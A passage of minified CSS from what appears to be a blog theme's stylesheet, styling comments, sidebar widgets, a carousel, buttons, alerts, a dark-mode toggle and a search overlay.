.thread-count a{-webkit-transition:opacity .17s;-moz-transition:opacity .17s;-ms-transition:opacity .17s;-o-transition:opacity .17s;transition:opacity .17s}.comments .continue a:hover,.comments .thread-count a:hover{opacity:.8}.comments .thread-expanded{padding:5px 0 0}.thread-arrow:before{content:'';color:#000000;font-weight:400;margin:0 2px 0 0}.comments .comment-replybox-thread,.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}#comment-editor{margin:0}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#000000;font-weight:700;margin:0 0 15px}.post-body h1,.post-body h2{font-size:24px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}blockquote{font-style:italic}.widget .post-body ol,.widget .post-body ul{line-height:1.5;font-weight:400;padding-left:35px}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul{padding:0 0 0 20px}.post-body a{transition:color .17s ease;color:#005aee;font-weight:600}.post-body a:hover{text-decoration:underline}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;overflow:hidden;padding:0;box-sizing:border-box}.sidebar .widget:first-child{margin-top:0}.sidebar .widget:last-child{border-bottom:0}.sidebar .widget-content{width:100%;margin:0}.sidebar .cloud-label ul{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;display:grid}.cloud-label span{margin:5px 5px 5px 0;display:inline-block}.cloud-label a.label-name{position:initial!important}ul.social-counter{margin:0 -5px}.social-counter li{float:left;box-sizing:border-box;padding:0 10px;margin:0;list-style:none}.social-counter li a{display:block;font-size:15px;text-align:center;transition:color .17s}.social-counter li a:hover{color:#0b7598}.list-label li:first-child{padding-top:0;border-top:0}.list-label li:last-child{padding-bottom:0;border-bottom:0}.list-label li a{text-transform:capitalize;margin-bottom:10px}.footer .Image img{height:60px;width:auto}#related-post h4,h3.title{text-transform:uppercase}.list-label .label-count{position:absolute;right:8px;width:25px;height:25px;padding:0;background-color:#005aee;color:#ffffff;font-size:10px;border-radius:50px;font-weight:400;top:8px;text-align:center;line-height:25px}.cloud-label li{position:relative;float:left;width:auto;padding:5px!important;margin:0}.cloud-label li a:hover{color:#0b7598;background-color:#005aee;border-color:#005aee}.sidebar .FollowByEmail>.widget-title>h3{margin:0}span.label-count:before{display:none}.sidebar .Label li{display:block;list-style:none;font-size:13px;padding:0;box-sizing:border-box}#sidebar-wrapper .sidebar .post-title a:hover,.Label ul li span:hover,.carousel-item h2 a:hover,.sidebar .Label li a:hover{color:#0b7598}.Label ul li span,.sidebar .Label li a{padding:5px 20px;display:block;transition:initial;font-size:14px;font-weight:500;text-overflow:ellipsis;color:#000000;white-space:nowrap;overflow:hidden;background:#f2f2f2;position:relative;border-radius:4px}.Label ul li span:before,.cloud-label a.label-name:before,.sidebar .Label li a:before{content:"\f02b";font-family:"Font Awesome 5 Pro";font-size:12px;color:#005aee;margin-right:3px}#relhead{margin:15px;background-color:#ffffff;display:inline-flex;float:none;flex-flow:column nowrap;max-width:100%;padding:20px;border-radius:10px;box-shadow:0 5px 30px rgb(0 0 0 / 7%)}#relhead span{font-weight:700;line-height:1.25;color:#000000;display:inline-block;text-transform:uppercase;margin:0}#relhead span:after{content:":"}#relhead .related-article ol{list-style:none;padding:0;margin:15px 0 0;grid-template-columns:repeat(2,minmax(0,1fr));gap:0 20px;display:grid;overflow:hidden}#relhead .related-article ol li{counter-increment:trackit;display:block;border-bottom:1px solid #eee;padding:5px 20px 5px 0}#relhead .related-article ol li:nth-child(5),#relhead .related-article ol li:nth-child(6){border-bottom:0}#relhead .related-article ol li:before{content:counters(trackit,".");padding:0;font-size:13px;font-weight:700;align-items:center;justify-content:center;color:#ffffff;border-radius:50px;width:20px;line-height:20px;display:flex;background:#005aee;background-image:linear-gradient(90deg,#005aee 0%,#03bd95 100%);text-align:center;height:20px;margin-right:10px;float:left}#relhead .related-article ul li{padding:0 13px;border-right:1px solid #c7c7c7;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0%}#relhead .related-article ol li:last-child,.darkmode #relhead .related-article ol li:last-child{border-right:none}#relhead .related-article ol li a{font-size:14px;line-height:1.4;font-weight:700;display:-webkit-box;color:#000000;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}#relhead .related-article ol li a:hover{color:#0b7598}.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:#000000;text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:1px solid #eee}.FollowByEmail .widget-content>h3{font-size:18px;color:#000000;font-weight:500;margin:0 0 13px}.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#000000;font-family:inherit;margin:0 0 10px;box-sizing:border-box;transition:ease .17s}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:inherit;background-color:#005aee;text-transform:uppercase;margin:0;transition:opacity .17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85}#ArchiveList ul.flat li{color:#000000;font-size:13px;font-weight:400;padding:7px 0;border-bottom:1px dotted #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li>a{display:block;color:#000000;transition:color .17s}#ArchiveList .flat li>a:hover{color:#0b7598}#ArchiveList .flat li>a>span{position:relative;float:right;width:16px;height:16px;background-color:#005aee;color:#ffffff;font-size:11px;font-weight:400;text-align:center;line-height:16px}.header-search{display:flex}.menu-warpper{margin:0 auto;position:relative;background:#f7f7f7}#slotbanner .widget-content{margin:0 0 30px 0;width:100%;overflow:hidden;text-align:center}span.title-ads{text-align:center;background:#d6d6d6;padding:40px 0;color:#000000;overflow:hidden;clear:both;display:block;font-weight:700;letter-spacing:1px;border-radius:4px;font-size:20px}.recent-wrap{overflow:hidden;position:relative;margin:0 auto}.recent-wrap .widget,.sidebar .widget{margin-bottom:30px}.recent-wrap ul{padding:0}.footer-wrapper .footer h3{color:#ffffff!important}#related-post{margin-bottom:30px;overflow:hidden}#related-post h4,h3.title{font-size:17px;line-height:1em;display:inline-block;position:relative;border-left:3px solid #005aee;font-weight:700;padding-left:8px;color:#282828;margin-bottom:20px}.boxes ul li .box-thumbnail{width:120px;height:80px;display:table-cell;vertical-align:middle}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-dot{border:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-dots{position:relative;width:100%;margin:0 auto;text-align:center}.owl-dot{pointer-events:auto;background-color:#e0e0e0;opacity:1;width:6px;height:6px;margin:3px;display:inline-block;border-radius:10px;transition:all .5s}.owl-dot.active,.owl-dot:hover{background:#005aee;opacity:10}.owl-dot.active{width:30px}.carousel-content{position:relative;bottom:0;padding:20px 20px 0 0;z-index:1}.carousel-item h2{font-size:17px;line-height:1.2;margin:0}.footer{-webkit-box-sizing:border-box}#sidebar-wrapper .sidebar .post-title{font-size:17px;line-height:1.4;margin:10px auto 5px}#sidebar-wrapper .sidebar .post-title a{color:#000000}.owl-next,.owl-prev{top:25%;position:absolute;z-index:1;display:block;text-align:center;overflow:hidden}.owl-prev:before{content:"\f104"}.owl-prev{left:15px}.owl-next{right:15px}.owl-next:before{content:"\f105"}.owl-next:hover,.owl-prev:hover{background-color:#000000}.owl-carousel .owl-next,.owl-carousel .owl-prev{width:35px;padding:0;height:35px;display:flex;justify-content:center;align-items:center;background:#ffffff;font-size:20px;box-shadow:0 3px 6px 0 rgb(51 51 51 / 28%);line-height:35px;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;font-weight:400;font-family:"Font Awesome 6 Pro";color:#005aee}.owl-carousel .owl-prev,.owl-carousel .owl-next{border-radius:50px}.owl-carousel:hover .owl-prev{left:10px}.owl-carousel:hover .owl-next{right:10px}.post-tag a{background-color:#ffe3ed;padding:.3rem .6rem;margin-right:.3rem;font-size:10px;font-weight:600;text-transform:uppercase;border-radius:50rem}#myrelated ul{clear:both;grid-template-columns:repeat(4,minmax(0,1fr));gap:20px;display:grid;overflow:hidden}#myrelated li{display:block}#myrelated li .recent-content{padding:0}#myrelated .rcimg{width:100%;margin-right:0;margin-bottom:10px}#myrelated li .recent-content .post-meta span{margin:0}ul.list li{display:flex;align-items:center;flex-wrap:nowrap;overflow:hidden;margin:0 0 20px;padding:0;position:relative}ul.list li .rcimg{position:relative;width:155px}.rcimg{position:relative;width:236px;margin-right:20px;overflow:hidden;flex:0 0 auto;vertical-align:middle}.recent-content{position:relative;padding:0 0 10px;width:100%}.mediapost .post-info>h2:hover>a{color:#005aee}.rec-image{width:100%;position:relative;overflow:hidden;height:0;padding-top:66.66%;border-radius:5px}.rec-image img{width:100%;display:block;position:absolute;top:0;left:0;height:100%;right:0;object-fit:cover;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.featured li:hover .rec-image img,.rec-image img:hover{transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-ms-transform:scale(1.06);-o-transform:scale(1.06)}.PopularPosts .post{margin:20px 0 0;position:relative;overflow:hidden}.PopularPosts .post .post-content{position:relative;display:flex;align-items:center;flex-wrap:nowrap;overflow:hidden}.PopularPosts .post:first-child{padding:0;margin:0;border:0}.PopularPosts .post .post-meta span.byline{margin:0}.PopularPosts .post .rcimg{width:120px;float:left}.PopularPosts .post-info h2.post-title{margin:0!important;font-size:14px!important}.PopularPosts .post-info{position:relative;flex:1 0;padding:0;width:calc(100%)}.PopularPosts .post-date:before{font-size:10px}.contact-form-email,.contact-form-email-message,.contact-form-name{padding:5px 10px;margin:0 0 10px;float:left;width:100%;font-size:13px;box-sizing:border-box;font-family:inherit}.BlogSearch .search-action{color:#000000}.contact-form-button-submit{color:#ffffff}.BlogSearch .search-action,.contact-form-button-submit{transition:background .17s ease;cursor:pointer}.contact-form-widget form{font-weight:400}.contact-form-email,.contact-form-name{height:30px;line-height:30px;border:1px solid #ebebeb;border-radius:2px}.contact-form-email-message{border:1px solid #ebebeb;border-radius:2px}.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#005aee;font-size:13px;line-height:30px;box-sizing:border-box;padding:0 10px;margin:0;border:0;border-radius:2px}.contact-form-error-message-with-border,.contact-form-success-message-with-border{width:100%;font-size:11px;line-height:11px;padding:3px 0;margin:10px 0;float:left;text-align:center}.contact-form-button-submit:hover{background-color:#000000}.contact-form-error-message-with-border{background-color:#fbe5e5;box-sizing:border-box;border:1px solid #fc6262}.contact-form-success-message-with-border{background-color:#eaf6ff;box-sizing:border-box;border:1px solid #5ab6f9}.BlogSearch .search-action,.BlogSearch .search-input{height:30px;font-size:13px;line-height:30px;box-sizing:border-box}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-input{float:left;width:75%;background-color:#000000;font-weight:400;padding:5px 10px;border:1px solid #ebebeb;border-right-width:0;border-radius:2px 0 0 2px}.BlogSearch .search-action{float:right;width:25%;font-family:inherit;background-color:#005aee;padding:0 5px;border:0;border-radius:0 2px 2px 0}.BlogSearch .search-action:hover{background-color:#000000}.error404 #main-wrapper{flex:1 1 100%;max-width:100%;min-width:0;padding-right:0}#myrelated .label-link,.error404 #sidebar-wrapper{display:none}.errorWrap{color:#000000;text-align:center;padding:80px 0 100px}.errorWrap h3{font-weight:900;font-size:160px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.footer,.footer-wrapper{margin:0 auto;overflow:hidden;position:relative}.errorWrap a{display:inline-block;color:#005aee;padding:10px 0}.errorWrap a i{font-size:20px}.errorWrap a:hover{text-decoration:underline}#footer{overflow:hidden;background:#005aee;background-image:linear-gradient(90deg,#005aee 0%,#03bd95 100%);width:100%;padding:20px 0;margin-top:50px;position:relative;border-top:5px solid #005aee;font-size:14px}.footer{padding:0;-webkit-box-flex:1;flex:1 1 100%;max-width:100%;box-sizing:border-box}.footer-widget .widget{margin-bottom:20px}.footer .widget-content{line-height:21px}.footer .widget-content p{font-size:13px;margin:0;padding:10px;border:1px solid rgb(255 255 255 / 10%)}#footer ul{list-style:none;margin:0;padding:0 15px}#footer li{font-size:13px;margin:0}.footer-widget li a:before{content:"\f111";font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:900;text-decoration:inherit;color:rgb(255 255 255 / 55%);font-size:5px;position:absolute;left:1px}.footer-widget a:link,.footer-widget li a:visited{color: #fff;text-decoration:none;position:relative;text-indent:-15px}.footer .social-counter li{display:inline-block;float:none;text-transform:uppercase;padding:0}.footer .social a:before{margin-right:5px;vertical-align:middle}.footer .social-counter li a{font-size:20px}.footer .social-counter li a:link{font-weight:300}.footer a:link,.footer li a:visited{text-decoration:none;font-weight:400;position:relative}.footer li{padding:5px 0 5px 15px}.footer .Label a{background:#005aee;border:1px solid #404040}.footer .Label a,.footer .label-size span{display:inline-block;padding:0 15px;height:28px;line-height:28px;text-transform:capitalize;text-decoration:none;float:left;margin:8px 8px 8px 0;border-radius:99em;font-size:13px}.cloud-label .label-count{display:flex;align-items:center;position:absolute;justify-content:center;top:-5px;border-radius:50px;right:2px;background:#005aee;width:25px;height:25px;color:#ffffff;padding:0;border:0;font-size:10px;text-align:center;line-height:25px}.recent-post-title a{display:-webkit-box;overflow:hidden}.recent_footer{counter-reset:countposts;list-style-type:none;padding-top:10px}.recent_footer li:before{content:counter(countposts,decimal);counter-increment:countposts;float:left;z-index:1;position:relative;font-size:12px;color:#000000;background:#005aee;margin:0 10px 0 0;line-height:25px;width:25px;height:25px;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.recent-post-title a{font-size:13px;line-height:18px;-webkit-line-clamp:2;-webkit-box-orient:vertical;transition:all .2s;-moz-transition:all .2s;-webkit-transition:all .2s}#credit{color: #fff;width:100%;position:relative;padding:20px 0 0;text-align:center;font-size:13px;border-top:1px solid #ffffff}#credit a{color: #fff;},#credit a:hover{text-decoration:none}.text-dropcap{float:left;display:block;font-size:50px;line-height:50px;background-color:#005aee;color:#fff;text-align:center;margin:9px 13px 0 0;padding:2px 13px 5px 13px;font-family:Verdana,Geneva,sans-serif;text-transform:uppercase}.text-dropcap.dcap2{-moz-border-radius:100%;border-radius:100%}.text-dropcap.dcap3{background:0 0;font-weight:900;font-size:75px;line-height:65px;color:#444}.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:.667em 2em;border-bottom:none;-webkit-border-radius:.333em;-moz-border-radius:.333em;border-radius:.333em;background-color:#545766;color:#ffffff!important;text-decoration:none!important;text-transform:uppercase;font-size:.778em!important;line-height:1.714em!important;cursor:pointer}.button,input.button{-webkit-transition:background-color .3s linear,color .3s linear;-moz-transition:background-color .3s linear,color .3s linear;transition:background-color .3s linear,color .3s linear}.button:hover,input.button:hover{border-bottom:none;background-color:rgba(84,87,102,.9)}.button:active,input.button:active{box-shadow:inset 0 3px 1px rgba(0,0,0,.1);-webkit-box-shadow:inset 0 3px 1px rgba(0,0,0,.1);-moz-box-shadow:inset 0 3px 1px rgba(0,0,0,.1)}.button i{margin-right:.667em;vertical-align:middle;line-height:1em!important}.button.red,input.button.red{background-color:#fd685b}.button.red:hover,input.button.red:hover{background-color:rgba(253,104,91,.9)}.button.orange,input.button.orange{background-color:#fa6f57}.button.orange:hover,input.button.orange:hover{background-color:rgba(250,111,87,.9)}.button.yellow,input.button.yellow{background-color:#fecd5e}.button.yellow:hover,input.button.yellow:hover{background-color:rgba(254,205,94,.9)}.button.green,input.button.green{background-color:#a1d26e}.button.green:hover,input.button.green:hover{background-color:rgba(161,210,110,.9)}.button.mint,input.button.mint{background-color:#4fcead}.button.mint:hover,input.button.mint:hover{background-color:rgba(79,206,173,.9)}.button.aqua,input.button.aqua{background-color:#55c1e7}.button.aqua:hover,input.button.aqua:hover{background-color:rgba(85,193,231,.9)}.button.blue,input.button.blue{background-color:#609eea}.button.blue:hover,input.button.blue:hover{background-color:rgba(96,158,234,.9)}.button.purple,input.button.purple{background-color:#ab94e9}.button.purple:hover,input.button.purple:hover{background-color:rgba(171,148,233,.9)}.button.pink,input.button.pink{background-color:#ea89bf}.button.pink:hover,input.button.pink:hover{background-color:rgba(234,137,191,.9)}.button.white,input.button.white{background-color:#ffffff;color:#545766!important}.button.white:hover,input.button.white:hover{background-color:rgba(255,255,255,.9)}.button.grey,input.button.grey{background-color:#aab2bc}.button.grey:hover,input.button.grey:hover{background-color:rgba(170,178,188,.9)}.button.dark-grey,input.button.dark-grey{background-color:#545766}.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgba(84,87,102,.9)}.button.transparent,input.button.transparent{border:2px solid #545766;background-color:transparent;color:#545766!important}.button.transparent:hover,input.button.transparent:hover{border:2px solid #545766;background-color:#545766;color:#000000!important}.button.transparent.red,input.transparent.button.red{border:2px solid #fd685b;color:#fd685b!important}.button.transparent.red:hover,input.button.transparent.red:hover{border:2px solid #fd685b;background-color:#fd685b;color:#000000!important}.button.transparent.orange,input.transparent.button.orange{border:2px solid #fa6f57;color:#fa6f57!important}.button.transparent.orange:hover,input.button.transparent.orange:hover{border:2px solid #fa6f57;background-color:#fa6f57;color:#000000!important}.button.transparent.yellow,input.transparent.button.yellow{border:2px solid #fecd5e;color:#fecd5e!important}.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:2px solid #fecd5e;background-color:#fecd5e;color:#000000!important}.button.transparent.green,input.transparent.button.green{border:2px solid #a1d26e;color:#a1d26e!important}.button.transparent.green:hover,input.button.transparent.green:hover{border:2px solid #a1d26e;background-color:#a1d26e;color:#000000!important}.button.transparent.mint,input.transparent.button.mint{border:2px solid #4fcead;color:#4fcead!important}.button.transparent.mint:hover,input.button.transparent.mint:hover{border:2px solid #4fcead;background-color:#4fcead;color:#000000!important}.button.transparent.aqua,input.transparent.button.aqua{border:2px solid #55c1e7;color:#55c1e7!important}.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:2px solid #55c1e7;background-color:#55c1e7;color:#000000!important}.button.transparent.blue,input.transparent.button.blue{border:2px solid #609eea;color:#609eea!important}.button.transparent.blue:hover,input.button.transparent.blue:hover{border:2px solid #609eea;background-color:#609eea;color:#000000!important}.button.transparent.purple,input.transparent.button.purple{border:2px solid #ab94e9;color:#ab94e9!important}.button.transparent.purple:hover,input.button.transparent.purple:hover{border:2px solid #ab94e9;background-color:#ab94e9;color:#000000!important}.button.transparent.pink,input.transparent.button.pink{border:2px solid #ea89bf;color:#ea89bf!important}.button.transparent.pink:hover,input.button.transparent.pink:hover{border:2px solid #ea89bf;background-color:#ea89bf;color:#000000!important}.button.transparent.white,input.transparent.button.white{border:2px solid #ffffff;color:#ffffff!important}.button.transparent.white:hover,input.button.transparent.white:hover{border:2px solid #ffffff;background-color:#ffffff;color:#545766!important}.button.transparent.grey,input.transparent.button.grey{border:2px solid #aab2bc;color:#aab2bc!important}.button.transparent.grey:hover,input.button.transparent.grey:hover{border:2px solid #aab2bc;background-color:#aab2bc;color:#000000!important}.button.transparent.dark-grey,input.transparent.button.dark-grey{border:2px solid #545766;color:#545766!important}.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:2px solid #545766;background-color:#545766;color:#000000!important}.alert-del-btn{position:absolute;top:12px;right:15px;font-size:19px;font-weight:700;font-family:initial;cursor:pointer}.alert-del-btn:before{content:"\f00d";font-family:"Font Awesome 5 Pro";font-weight:400;font-size:15px;color:rgba(0,0,0,.3)}.alert-del-btn:hover:before{color:rgba(0,0,0,.4)}.alert-content{margin-left:95px}.alert-message{position:relative;display:block;background-color:#fafafa;padding:12px 20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px!important}.alert-message i{font-size:18px;line-height:20px;margin-right:5px}.alert-message.success{background-color:#c1faa8;border-color:#9cff70;color:#6db74c}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.error{background-color:#ffcdc7;border-color:#fdb1a8;color:#783128}.alert-message.error a,.alert-message.error span{color:#378fff}.alert-message.warning{background-color:#000000 4bb;border-color:#fc6;color:#e99b00}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}.alert-message.alert a,.alert-message.alert span{color:#f55d5d}.box-accordion{margin:10px 0}.box-accordion>span{display:block;padding:7px 15px;color:#ffffff;font-weight:600;cursor:pointer;background:#000000}.box-accordion>span.active,.box-accordion>span:hover{color:#ffffff;background:#005aee}.box-accordion>div{background:#f2f2f2;padding:20px}.box-tabs{margin:0}.box-btn{overflow:auto}.box-btn span{padding:8px 25px;background:#464646;font-size:13px;display:block;font-weight:600;color:#ffffff;float:left;cursor:pointer}.box-btn span.active,.box-btn span:hover,.darkmode .box-btn span.active,.darkmode .box-btn span:hover{background:#005aee;color:#ffffff}.box-tab-content{margin:0 0 10px 0;padding:20px;background-color:#f2f2f2}.post-body blockquote{margin:25px 15px;padding:0 20px;line-height:26px;font-size:19px;font-weight:600;text-align:center;position:relative}.post-body blockquote::before{color:#7c7c7c;content:"\f10d";font-family:"Font Awesome 6 Pro";display:block;font-style:normal;font-size:40px;margin-bottom:20px}.widget .post-body li{line-height:26px}ul.box-custom{list-style:none;list-style-type:none}ul.box-custom li:before{font-family:"Font Awesome 5 Pro";content:'\f105';padding-right:10px;margin-left:-16px;line-height:26px;font-size:14px}ul.box-custom.box-arrow-li li:before{content:'\f105'}ul.box-custom.box-check-li li:before{content:'\f00c'}ul.box-custom.box-cross-li li:before{content:'\f00d'}ul.box-custom.box-multi li:before{display:none}ul.box-custom.box-multi li .fa{padding-right:10px;margin-left:-16px;line-height:26px;font-size:14px}.box-colum{position:relative;overflow:hidden;display:flex}.box-f-colum3-two{padding:0 25px}.box-f-colum{padding:0 25px 0 0}.box-colum3-tree{padding-left:25px}.box-f-colum4-one{padding-right:12.5px}.box-colum4-tree,.box-colum4-two{padding:0 12.5px}.box-colum4-four{padding-left:12.5px}#box-gallery{line-height:0;-webkit-column-count:3;-webkit-column-gap:0;-moz-column-count:3;-moz-column-gap:0;column-count:3;column-gap:0}#box-gallery img{width:100%!important;height:auto!important;padding:2px}.type-dark{position:relative}.type-dark .switch{display:inline-block;position:relative;width:50px;height:30px;vertical-align:middle}.type-dark .switch input{opacity:0;width:0;height:0}.type-dark input:checked+.slider1{background-color:#333}.type-dark .slider1{position:absolute;cursor:pointer;border-radius:34px;top:0;left:0;right:0;bottom:0;-webkit-transition:.2s;transition:.2s}.type-dark .slider1{background-color:rgba(0,0,0,.1)}.menu-sticky.sticky .type-dark .slider1{background-color:#0174aa}.type-dark .slider1:before,.type-dark .switch:hover .slider:before{background:#ffffff}.type-dark .slider1{position:absolute;cursor:pointer;border-radius:34px;top:0;left:0;right:0;bottom:0;-webkit-transition:.2s;transition:.2s}.type-dark .slider1:before{color:#005aee;background-color:#ffffff;font-family:"Font Awesome 6 Sharp";font-size:15px;position:absolute;content:"\e28f";height:25px;line-height:25px;width:25px;text-align:center;left:3px;border-radius:50px;bottom:3px;box-shadow:0 1px 3px rgb(0 0 0 / 30%);transition:.25s;font-weight:900}.type-dark input:checked+.slider1:before{content:"\f186";font-weight:900;font-family:"Font Awesome 6 Pro";-webkit-transform:translateX(19px);-ms-transform:translateX(19px);transform:translateX(19px)}.lazyload,.lazyloading{opacity:.3;-webkit-animation-duration:1.25s;animation-duration:1.25s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:placeHolderShimmer;animation-name:placeHolderShimmer;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;background:#d7dee0;background:-webkit-gradient(linear,left top,right top,color-stop(10%,#d7dee0),color-stop(18%,#c8cecf),color-stop(33%,#d7dee0));background:linear-gradient(to right,#d7dee0 10%,#c8cecf 18%,#d7dee0 33%);background-size:200% 100%!important;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.lazyloaded{opacity:1}@-webkit-keyframes placeHolderShimmer{0{background-position:100% 0}100%{background-position:-100% 0}}@keyframes placeHolderShimmer{0{background-position:100% 0}100%{background-position:-100% 0}}.btn-header .search-wrapper{margin:0 0 0 30px;max-width:400px;width:100%}.search-wrapper .search-form{width:100%;height:35px;overflow:hidden;display:flex;border-radius:30px;position:relative;padding:0}.search-wrapper .search-input{width:100%;height:35px;color:#000000;margin:0;padding:0 40px 0 20px;background-color:#ffffff;font-size:13px;font-weight:400;font-family:inherit;box-shadow:-1px 2px 14px 0 rgb(0 0 0 / 18%) inset;line-height:35px;outline:0;box-sizing:border-box;border:0}.search-wrapper .search-input:focus{box-shadow:-1px 2px 14px 0 rgba(0,0,0,.61) inset}.search-wrapper .search-submit{background-color:transparent;color:#005aee;line-height:35px;cursor:pointer;right:15px;position:absolute;outline:0;border:0;transition:opacity .17s ease}.search-wrapper .search-submit:hover{opacity:.85}.search-wrapper ::placeholder{color:#777}button.gsclose{background:transparent;border:0;font-size:28px;position:absolute;top:20px;right:20px;cursor:pointer}.gsmodal{margin:auto;position:fixed;top:0;left:0;display:flex;align-items:center;right:0;height:100%;z-index:2000;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.gsshow{visibility:visible}.gsoverlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(228,240,227,.8);-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s}.gsshow~.gsoverlay{opacity:1;visibility:visible}.gs-effect .gscontent{-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);opacity:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s}.gsshow.gs-effect~.gsoverlay{background:#ffffff;opacity:.98;transition:.35s ease-in-out;will-change:opacity}.gs-effect .gscontent h3,.gs-effect .gscontent{background:transparent}.gsshow.gs-effect .gscontent{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.gsshow.gs-effect .gscontent form.search-form{display:flex;align-items:center}.gsshow.gs-effect .gscontent 